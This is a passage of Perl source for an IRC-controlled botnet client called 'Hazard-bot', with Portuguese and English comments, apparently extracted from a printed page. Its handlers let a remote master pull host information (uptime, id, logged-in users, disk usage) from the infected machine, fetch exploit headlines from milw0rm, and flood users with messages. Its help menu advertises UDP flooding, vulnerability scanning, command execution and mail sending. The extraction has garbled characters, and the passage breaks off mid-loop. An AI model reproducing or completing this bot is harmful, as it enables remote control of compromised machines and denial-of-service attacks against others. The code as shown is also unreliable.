 ################################# play this on chanel with bot on "!ajuda now" to helping 
menu 
if($line =~ m/^:$master!(.*?)@(.*?) PRIVMSG (.*?) :!ajuda (.*?)$/){ 
stampa($sk, "PRIVMSG $canale : #7 ­­==Hazard­bot==­­ comandos de ajuda"); 
stampa($sk, "PRIVMSG $canale : #3 !botscan bug dork, #5 !udp, #3 !novidades, #5 !tempo ,!cmd 
"); 
stampa($sk, "PRIVMSG $canale : #5 !flood, #3 !alopra, #5 !saia, #3 !cor, #5 !hospedeiro ,!fala"); 
stampa($sk,   "PRIVMSG   $canale   :   #5   !mail   #3   <subject>   #5   <sender>   #3   <recipient>   #5 
<message>"); 
} 
################################# play this on chanel with bot on "!hospedeiro now" to 
info your system 
if($line =~ m/^:$master!(.*?)@(.*?) PRIVMSG (.*?) :!hospedeiro (.*?)$/){ 
my $tempo=`uptime`; my $local=`pwd`; my $estatos=`id`; my @who=`who`; my @hd=`df ­h`; 
stampa($sk, "PRIVMSG $canale : #7 ­­==Hazard­bot­COMMANDO­ELiTe==­­ Info Hospedeiro"); 
stampa($sk, "PRIVMSG $canale : #3 Hora: $tempo  "); 
stampa($sk, "PRIVMSG $canale : #5 Sistema operacional: $^O #3 Operador: $master"); 
stampa($sk, "PRIVMSG $canale : #3 local: $local #5 id: $estatos  "); 
stampa($sk, "PRIVMSG $canale : Quem esta usando a maquina do hospedeiro"); 
foreach (@who) { 
stampa($sk, "PRIVMSG $canale : $_ "); } 
stampa($sk, "PRIVMSG $canale : Vendo estatos do disco rigido"); 
foreach (@hd) { 
stampa($sk, "PRIVMSG $canale : $_ "); } 
stampa($sk, "PRIVMSG $canale : #3 terminio dos estatos de controle "); 
} 
################################# play this on chanel with bot on "!novidades exploits" to 
take news for milw0rm 
if($line =~ m/^:$master!(.*?)@(.*?) PRIVMSG (.*?) :!novidades (.*?)$/){ 
if (my $pid = fork) { 
waitpid($pid, 0); 
} else { 
if (fork) { 
exit; 
} else { 
stampa($sk, "PRIVMSG $canale : #5 senhor #7 $master #5 irei #3 procurar #5 exploits #3 novos 
"); 
stampa($sk, "PRIVMSG $canale : #5 procurando #3 por #5 exploits #3 novos #5 no milw0rm"); 
@sploits = (); $version = 1.0; $getit = 'http://milw0rm.com/rss.php'; 
$agent = new LWP::UserAgent; $request = HTTP::Request­>new('GET',$getit); 
$result = $agent­>request($request); $getit =~ s/.*///; 
@result = $result­>content(); open(RES,">","mille.txt"); 
print RES @result; close(RES); open(RES,"<","mille.txt"); 
@inhalt = <RES>; close(RES); unlink ("mille.txt"); 
foreach $shit (@inhalt) { $shit =~ tr/</ /; $shit =~ tr/>/ /; 
$shit =~ tr/// /; $shit =~ s/milw0rm.com//ig; 
if ($shit =~ m/title/i) { $shit =~ s/title/ /ig; push(@sploits,"$shit"); 
} } foreach (@sploits) { 
stampa($sk, "PRIVMSG $canale : #7 $_ "); } 
stampa($sk, "PRIVMSG $canale : #5 terminada #3 busca #5 por #3 novidades #5 de exploits #3 
senhor #7 $master"); 
}} 
} 
################################# play this on chanel with bot on "!cor nick" flood msg 
if($line =~ m/^:$master!(.*?)@(.*?) PRIVMSG (.*?) :!cor (.*?)$/){ 
my $teste=$4; 
for (my $conta=0;$conta<=12;$conta++) { 
 